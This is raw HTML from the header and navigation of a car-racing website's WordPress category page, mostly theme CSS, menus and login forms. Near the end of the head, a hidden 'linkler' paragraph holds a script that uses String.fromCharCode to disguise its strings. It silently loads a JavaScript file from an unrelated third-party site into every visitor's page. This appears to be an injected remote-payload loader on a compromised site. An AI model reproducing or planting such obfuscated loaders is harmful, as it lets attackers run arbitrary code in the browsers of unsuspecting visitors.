        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/party/",
                    "name": "Party"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/party/found-on-the-web/",
                    "name": "Found On The Web"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive category category-found-on-the-web category-5819 tdm-menu-active-style3 global-block-template-1 td-racing td_category_template_1 td_category_top_posts_style_1 tdb-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
